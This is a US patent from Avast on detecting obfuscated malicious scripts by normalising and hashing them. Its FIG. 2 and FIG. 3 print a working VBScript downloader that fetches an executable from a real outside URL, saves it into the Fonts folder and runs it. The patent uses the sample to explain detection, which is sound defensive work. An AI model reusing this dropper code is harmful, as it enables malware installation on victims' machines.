(12) United States Patent
Sejtko

(10) Patent No.: US 10,445,501 B2
(45) Date of Patent: Oct. 15, 2019

(54) DETECTING MALICIOUS SCRIPTS

(71) Applicant: Avast Software s.r.o., Prague (CZ)

(72) Inventor: Jiri Sejtko, Prague-Hostivar (CZ)

(73) Assignee: AVAST SOFTWARE S.R.O., Prague (CZ)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 15/719,401

(22) Filed: Sep. 28, 2017

(65) Prior Publication Data

US 2018/0096148 A1 Apr. 5, 2018

Related U.S. Application Data

(60) Provisional application No. 62/402,374, filed on Sep. 30, 2016.

(51) Int. Cl.
*G06F 21/00* (2013.01)
*G06F 21/56* (2013.01)

(52) U.S. Cl.
CPC .......... *G06F 21/566* (2013.01); *G06F 21/562* (2013.01); *G06F 2221/034* (2013.01)

(58) Field of Classification Search
CPC . G06F 21/566; G06F 2221/034; G06F 21/562
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 7,975,305 B2 | 7/2011 | Rubin et al. |
| 2005/0172338 A1* | 8/2005 | Sandu ............... G06F 21/562 726/22 |

FOREIGN PATENT DOCUMENTS

EP 3002705 A1 4/2016

OTHER PUBLICATIONS

Vatamanu et al., A practical approach on clustering malicious PDF documents, Journal in Computer Virology, Jun. 15, 2012, pp. 151-163, vol. 8, Springer-Verlag, France.

* cited by examiner

*Primary Examiner* — Beemnet W Dada
(74) *Attorney, Agent, or Firm* — Husch Blackwell LLP

(57) ABSTRACT

Systems and methods normalize an executable script. A file can be received that potentially contains an executable script. The characters in the file are translated to a single case (either upper case or lower case). Duplicate whitespace can be removed. A script is identified within the file. Tokens in the script are processed to create normalized output. The normalized output can include tokens that are retained keywords, control flow characters or data characters from the script file.

13 Claims, 5 Drawing Sheets

```
self.MoveTo 3888,3859
'b;lladv
Set shell=CreateObject("WScript.Shell")
fdfdf="dfdfd"
fff = shell.SpecialFolders("Fonts") + "\" + "we"+"b.exe"
'adsfjdf
set dot=CreateObject("Msxml2.XMLHTTP")
dot.Open "GET", "http://www.kimtech.ca/images/pic10.jpg", false
'kjdsflksa
WScript.Sleep(500)
fsdgf= "dfsgf"
dot.Send()
'aldsnfglsa
cs = dot.responseBody
'asbdkfa
Set fso = CreateObject("Script"+"ing"+".FileSystemObject")
Set f = fso.CreateTextFile(fff)
'aldfgvba
for i = 0 to UBound(cs)
c = ascb(midb(cs, i+1, 1))
f.Write chr(c)
next
f.close
'lasbdfbaksf
shell.run(fff)
window.close()
```

```
SELF.MOVETO 3888,3859'B;LLADV SET SHELL=CREATEOBJECT("VSCRIPT.SHELL")FDFDF=
"DFDFD"FFF=SHELL.SPECIALFOLDERS("FONTS")+"\"+"WE"+"B.EXE"'ADSFJDF SET DOT=C
REATEOBJECT("MSXML2.XMLHTTP")DOT.OPEN"GET","HTTP://WWW.KIMTECH.CA/IMAGES/PI
C10.JPG",FALSE'KJDSFLKSA VSCRIPT.SLEEP(500)FSDGF="DFSGF"DOT.SEND()'ALDSNFGL
SA CS=DOT.RESPONSEBODY'ASBDKFA SET FSO=CREATEOBJECT("SCRIPT"+"ING"+".FILESY
STEMOBJECT")SET F=FSO.CREATETEXTFILE(FFF)'ALDFGUBA FOR I=0 TO UBOUND(CS)C=A
SCB(MIDB(CS,I+1,1))F.WRITE CHR(C)NEXT F.CLOSE'LASBDFBAKSF SHELL.RUN(FFF)WIN
DOW.CLOSE()..
```

304

```
SET CREATEOBJECT()()SET CREATEOBJECT()FALSE VSCRIPT SLEEP()()SET CREATEOBJE
CT()SET()FOR TO()(())WRITE()NEXT RUN()WINDOW()
```

FIG. 3

DETECTING MALICIOUS SCRIPTS

CROSS-REFERENCE TO RELATED APPLICATIONS

This Application claims priority to U.S. Provisional Patent Application Ser. No. 62/402,374, filed on Sep. 30, 2016, entitled "Detecting Malicious Scripts," the entire disclosure of which is incorporated herein by reference.

FIELD OF INVENTION

The present invention relates generally to a system and method for malware detection in computer systems, and more particularly, to detecting malicious scripts.

BACKGROUND OF INVENTION

Malware, short for "malicious software," is software that can be used to disrupt computer operations, damage data, gather sensitive information, or gain access to private computer systems without the user's knowledge or consent. Examples of such malware include software viruses, trojan horses, rootkits, ransomware, etc. A common mechanism used by malware developers is to embed the malware into a file that is made to appear desirable to user, or is downloaded and executed when the user visits a web site. For example, malware may be embedded into a software application that appears legitimate and useful. The user downloads the file, and when the file is opened, the malware within the file is executed. A file that contains malware can be referred to as a malicious file.

Detection of malware in order to protect computing devices is of major concern. Recently, there have been many attempts to improve malware detection. One such attempt involves a script identification technology. Scripts are programs or sequences of instructions generally developed to control and operate various applications, such as web browsers, but may also be malware creators. Scripts have become attractive to malware authors as a way to introduce malware in a system. For example, a malware author can develop a script to perform a web redirection to a malicious web site, execute a downloader that downloads malicious software, setup an exploit or provide an exploitation itself. Malware developers often use obfuscation techniques to hide well known malicious functionality. The obfuscation can be a key aspect of polymorphism, where for example every single instance of the script might be different in some way, while performing the same malicious function. As a result, it can be difficult for a malware detector to detect all versions of malicious scripts. Accordingly, a need exists for a method and system for detecting malicious scripts and improving computing performance through the malware detection and removal.

SUMMARY OF INVENTION

The present invention generally relates to a method and system for detecting malicious scripts, for example, by normalizing malicious script identification. In order to improve the system performance, reducing a textual representation of the script into fragments which are identical for similar scripts and normalizing malicious script identification processes may be applied. One embodiment of the present invention provides a method including steps for receiving a file, which may include HTML, PDF, Visual Basic, JavaScript, or any other type of scripting language, to execute on the system. Duplicate whitespace or tab characters may be removed in the script. The characters may be translated to in a single case (e.g., either upper case or lower case). Subsequently, a pattern matching can be performed on the file or data for identifying the scripts, such as known malicious patterns, for example. A determination can be made as to whether the file contains at least one script. If the file does not contain at least one script, the process will end. However, if the file does contain at least one script, a token can be obtained from the script. The token may be a string, script comment, regular expression, keyword or single character. A normalized script output can be created including tokens for keyword, flow charters, and data characters. A determination can be made as to whether the token is a keyword that is to be retained. If the keyword is not a retained keyword, then a determination can be made as to whether the token is a control flow or data character. If the keyword is a retained keyword, then a check can be made to determine if the last output was also a keyword. If the last output was also a keyword, then a space character may be added to the output buffer to act as a separator between keywords. A token may be added to the output buffer as a result of the token being a retained keyword, a control flow character, or a data character. If no tokens are left to be analyzed, an output can be referred to as a normalized output for the script. The output buffer can be hashed for comparison with hash values from known malware.

Another embodiment of the present invention can provide a system for normalizing scripts for malware detection. The system can include at least one of a client computing device, submission server, internal file database, main application server, internal analysis server, and analysis user interface (U/I). The client computing device can include one or more processors, an anti-malware unit including firmware or other programmable logic that can detect malicious files. The anti-malware unit can generate a hash value of the normalize output for the file. The resulting hash value can be compared to hash values associated with known malware to determine if the file contains a malicious script. If the file may contain malware, a submission server can perform preprocessing on the new files. A main application server may distribute files for analysis. A U/I for an analyst to access tools can be used to determine if a file contains malware. The analyst U/I may include a script normalizer that can be used to process the file under analysis. A hash value can be generated or pattern matching can be used to compare the normalized output to hash values or patterns associated with known malware. An internal analysis application can perform a static analysis and include a script normalizer for generating a hash value or a pattern as described above, and the hash value can be compared to other hash values and patterns.

Other and further objects of the invention, together with the features of novelty appurtenant thereto, will appear in the course of the following description.

BRIEF DESCRIPTION OF THE DRAWINGS

For a better understanding of the inventive subject matter, reference may be made to the accompanying drawings in which:

FIG. 2 is an example of an input script used to illustrate aspects of the method shown in FIG. 1 in accordance with one embodiment of the present invention.

FIG. 3 is an example of an output at two stages of the execution of the method shown in FIG. 1 in accordance with one embodiment of the present invention.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a flow chart illustrating a method for processing a script to facilitate malware detection in accordance with one embodiment of the present invention.

In the following detailed description of example embodiments of the invention, reference is made to the accompanying drawings that form a part hereof, and in which is shown by way of illustration specific example embodiments in which the invention may be practiced. These embodiments are described in sufficient detail to enable those skilled in the art to practice the inventive subject matter, and it is to be understood that other embodiments may be utilized and that logical, mechanical, electrical and other changes may be made without departing from the scope of the inventive subject matter.

Some portions of the detailed descriptions which follow are presented in terms of algorithms and symbolic representations of operations on data bits within a computer memory. These algorithmic descriptions and representations are the ways used by those skilled in the data processing arts to most effectively convey the substance of their work to others skilled in the art. An algorithm is here, and generally, conceived to be a self-consistent sequence of steps leading to a desired result. The steps are those requiring physical manipulations of physical quantities. Usually, though not necessarily, these quantities take the form of electrical or magnetic signals capable of being stored, transferred, combined, compared, and otherwise manipulated. It has proven convenient at times, principally for reasons of common usage, to refer to these signals as bits, values, elements, symbols, characters, terms, numbers, or the like. It should be borne in mind, however, that all of these and similar terms are to be associated with the appropriate physical quantities and are merely convenient labels applied to these quantities. Unless specifically stated otherwise as apparent from the following discussions, terms such as "processing" or "computing" or "calculating" or "determining" or "displaying" or the like, refer to the action and processes of a computer system, or similar computing device, that manipulates and transforms data represented as physical (e.g., electronic) quantities within the computer system's registers and memories into other data similarly represented as physical quantities within the computer system memories or registers or other such information storage, transmission or display devices.

In the Figures, the same reference number is used throughout to refer to an identical component that appears in multiple Figures. Signals and connections may be referred to by the same reference number or label, and the actual meaning will be clear from its use in the context of the description. In general, the first digit(s) of the reference number for a given item or part of the invention should correspond to the Figure number in which the item or part is first identified.

The description of the various embodiments is to be construed as examples only and does not describe every possible instance of the inventive subject matter. Numerous alternatives could be implemented, using combinations of current or future technologies, which would still fall within the scope of the claims. The following detailed description is, therefore, not to be taken in a limiting sense, and the scope of the inventive subject matter is defined only by the appended claims.

As noted above, malware authors often use techniques designed to obfuscate a malicious script in order to make it difficult to detect the script by antimalware systems. Such techniques can include adding random whitespaces to the original script. More complex techniques include adding comments, using randomly named variables, encrypting strings in the script and so on. The systems and methods of the of the present invention may normalize a script, discarding uninteresting or unimportant aspects of the script and retaining aspects of the script that are useful in determining if the script is malware. In some aspects, material that is typically used for obfuscation is removed from the script in the normalization process.

FIG. 1 is a flow chart 100 illustrating a method for processing a script to facilitate malware detection in accordance with one embodiment of the present invention.

At block 102, a file or data object is received for processing. In one embodiment of the present invention, the file can be a text file that includes a script. For example, HTML files and PDF files can include scripts. The file can be any type of executable script, including but not limited to, a file written in the Visual Basic script language, script in the Perl, JavaScript, Python, Ruby, JCL, shell script or any other type of scripting language now known or developed in the future.

At block 104, duplicate whitespace characters are removed from the script. For example, in the case where a first space character is followed by a second space character, the second space character can be removed. Similarly, duplicate tab characters may be removed. A space character following a tab character may be removed and vice versa.

At block 106, the characters can be translated such that the text of the script is in a single case. In some aspects, all lower case characters can be translated to upper case such that the script does not contain any lower case characters. In alternative aspects, all upper case characters can be translated to lower case characters such that the script does not contain any upper case characters.

At block 108, a pattern matching can be performed on the file or data object. In some aspects, the pattern matching searches for known malicious patterns. In addition, the pattern matching can search for patterns that identify a script within a file. For example, a "<SCRIPT" . . . "</SCRIPT" sequence can identify the beginning and end of a script portion of a file.

At block 110, a check is made to determine if the file contains at least one script. If the file contains at least on script, then the method proceeds to block 112. If the file does not contain any scripts, then the method proceeds to block 128, where the method ends.

At block 112, a token is obtained from the script. The token can be a string, script comment, regular expression, keyword or a single character.

At block 114, a determination can be made as to whether the token is keywords that is to be retained. In one embodiment, a keyword can be the longest possible sequence of characters where the first character of the sequence is one of A-Z followed by one or more characters, each of which is from A-Z or 0-9. In some embodiments, a keyword may be a retained keyword if the keyword is a reserved word of the scripting language or an "interesting" keyword. Examples of reserved words are "for", "while", "if", etc. A keyword can be an "interesting" keyword if it is a label for a function that might be significant from a malware operation point of view, such as a label for a function that is used for obfuscation. For example, the keyword "substr" is a label for a substring function and can be considered an "interesting" keyword and is thus retained in the output.

If the check at block 114 determines that the token is a retained keyword, then the method proceeds to block 116 to determine if the last output was also a keyword. If so, then the method proceeds to block 118 to add a space character to the output buffer to act as a separator between keywords.

If the check at block 114 determines that the token is not a retained keyword (i.e., the token is not an important keyword), then the method proceeds to block 120 to determine if the token is a control flow or data character. Examples of control flow and data characters are '{', '}', '(', ')', '[', and ']'. Control flow characters can be used to define block of script code that are executed together, for example, as part of a conditional keyword (e.g., "if") or part of a loop (e.g., "for", "while" etc.). Data characters are used to define initialized data.

If the check at block 120 indicates that the token is a control flow or data character, then the method proceeds to block 122 to add the token to the output buffer. If the token is not a control flow or data character, then method proceeds to block 124, and the token is not added to the output buffer. Thus, in some aspects, tokens representing comments, string definitions, regular expressions etc. can be filtered from the script because they are not retained keywords, control flow, or data characters. In other words, such tokens are not placed in the output buffer.

Block 122 is reached when a token is added to the output buffer as a result of the token being a retained keyword, a control flow character, or a data character. In this case, at block 122, the token is added to the output buffer. The method then proceeds to block 124.

At block 124, a check is made to determine if tokens remain to be processed. If so, then the method returns to block 112 to read the next token. If no tokens remain to be processed, the method proceeds to block 126.

Block 126 is reached when there are no tokens left to analyze. The output buffer can be considered completed. The output of blocks 102-124 can be referred to as a normalized output for the script. At block 126, in some aspects, the resulting data in the output buffer can be hashed for use in comparing against hash values obtained from known malware. In alternative aspects, pattern matching can be performed to compare the resulting information with known malware patterns.

It should be noted that operations shown in FIG. 1 can be executed in an order other than that shown in FIG. 1. For example, blocks 104-106 can be executed in any order. Similarly, the check for a flow control character at block 120 can be executed before the check for a retained keyword at block 114.

FIG. 2 is an example input script used to illustrate aspects of the method illustrated in FIG. 2. The example script 200 is written in the Visual Basic Script language. The example script contains commands and text intended to obfuscate the actual purpose of the script. When executed, for example as demonstrated at 202, the script causes a system to download a file from a website, decrypts its content and saves the file into special folder "Fonts" under the "web.exe" name. The file is then executed.

FIG. 3 provides example output at two stages of the execution of the method illustrated in FIG. 1. Example output 302 comprises the script after the processing performed at blocks 104-108 of the method illustrated in FIG. 1. That is, output 302 comprises the script after duplicate whitespace removal and translation to upper case.

Example output 304 comprises the resulting output after a second normalization has been performed at blocks 114-126 of the method illustrated in FIG. 1. In this second normalization, unnecessary information has been removed. For example, variable names have been removed, along with unimportant keywords, operators, comments, and numbers. The resulting output data represents the basic structure of the program (flow) as well as part of the functionality (retained keywords).

Figure 4:

FIG. 4 is a block diagram illustrating a system for detecting malicious scripts in accordance with one embodiment of the present invention.

FIG. 4 is a block diagram illustrating an example system 400 utilizing a method of detecting of malicious script according to at least one embodiment of the present invention. In some embodiments, system 400 includes client computing device 402, submission server 408, internal file database 410, main application server 416, internal analysis server 424, and an analyst user interface (U/I) 418.

Client computing device 402 can be a desktop computer, laptop computer, tablet computer, smart phone, personal digital assistant, media player, set top box, or any other device having one or more processors and memory for executing computer programs. The embodiments are not limited to any particular type of computing device. Client computing device 402 can include an anti-malware unit 406. Anti-malware unit 406 can include one or more of software, firmware or other programmable logic that can detect malicious files. Additionally, anti-malware unit 406 can submit a new file 404 for analysis. The new file may be a file that has not been seen before by the anti-malware unit 406, or may have only been seen on a low number of systems (e.g., the file may be a day one malware source). Anti-malware unit 406 can include a script normalizer 420 that processes a file containing a script as described above in FIGS. 1-3. The anti-malware unit can generate a hash value of the normalize output for file 404. The resulting hash value can be compared to hash values associated with known malware to determine if the file 404 contains a malicious script, or is suspected of containing a malicious script. In response to determining that the file contains a malicious script, the anti-malware unit can alert the user, quarantine the file 404, and/or remove the malware from the file 404.

In response to determining that the file 404 is suspected of containing malware, client computing device 402 can submit file 404 to submission server 408. Submission server 408 can perform preprocessing on the new file 404 and add the new file to a collection of files 412.

Main application server 416 may select a particular classification server (not shown) based on load balancing and availability considerations. Main application server 416 may also distribute files to one or more internal analysis servers 424 for analysis Analyst U/I 418 can provide a user interface for an analyst to access tools that can be used to determine if a file contains malware. The analyst U/I 418 may include a script normalizer 420 that can be used to process a file containing a script as described above that can be associated with a file under analysis. A hash value can be generated or pattern matching can be used to compare the normalized output to hash values or patterns associated with known malware, or known clean files to aid in determining if a file contains malware.

Internal analysis servers 424 can perform static or dynamic analysis of a file for internal database 410. In some aspects, an internal analysis application can perform a static analysis of a file. For instance, a script in the file can be executed. The script can be executed in a virtual environment (e.g., a sandbox) and the internal analysis application can observe what happens during the execution of the script (e.g., access to server(s), execution of other processes, writes to disk, writes to registry etc.). Internal analysis server 424 can include a script normalizer 420 that can be used to generate a hash value or a pattern as described above that can be associated with a file under analysis. The generated hash value or patterns can be compared to hash values and patterns associated with known malware, or known clean files to aid in determining if a file contains malware.

The analyst U/I 418 and/or the internal analysis server 424 can produce a results set 422. For example, a results set 422 can comprise known clean files or known malware files and their associated hash values and/or patterns.

Figure 5:

FIG. 5 is a block diagram illustrating an example of a computer system upon which embodiments of the inventive subject matter can execute in accordance with one embodiment of the present invention.

